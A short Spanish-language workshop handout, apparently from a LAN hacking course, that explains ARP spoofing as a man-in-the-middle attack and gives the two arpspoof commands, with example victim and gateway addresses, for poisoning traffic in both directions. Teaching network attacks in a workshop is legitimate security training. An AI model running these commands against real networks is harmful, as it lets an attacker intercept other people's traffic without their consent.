 TALLER DE HACKING EN REDES LAN – PAULO COLOMÉS
ARPSPOOF
1. Identificar la IP de una víctima (ej: 192.168.76.22) y la IP de la puerta de enlace de la red (ej:
192.168.76.1)
2. Ejecutar el siguiente comando en un terminal:
# arpspoof –i eth0 192.168.76.22 192.168.76.1
3. Sin cerrar el terminal, abrir otro y ejecutar el comando:
# arpspoof –i eth0 192.168.76.1 192.168.76.22
Una de las formas más comunes de ataques de tipo MITM en redes LAN es un ARP Spoofing o suplantación ARP. En este
ejemplo utilizaremos ARPSPOOF para lanzar el ataque.
HACKING EN REDES LAN – PAULO COLOMÉS
 